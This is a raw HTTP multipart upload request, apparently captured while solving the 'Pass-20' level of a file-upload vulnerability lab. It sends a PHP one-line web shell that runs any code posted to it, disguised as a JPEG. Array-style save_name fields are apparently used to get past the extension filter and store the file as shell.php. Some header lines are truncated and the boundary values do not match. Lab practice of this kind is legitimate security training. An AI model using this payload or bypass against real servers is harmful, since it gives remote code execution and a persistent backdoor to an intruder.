 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOzc25UvN4RWoOr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Referer: http://192.168.101.10:8080/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryOzc25UvN4RWoOrx5
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: image/jpeg
<?php @eval($_POST['code']);?>
------WebKitFormBoundaryOzc25UvN4RWoOrx5
Content-Disposition: form-data; name="save_name[0]"
shell.php
------WebKitFormBoundaryOzc25UvN4RWoOrx5
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryOzc25UvN4RWoOrx5
Content-Disposition: form-data; name="submit"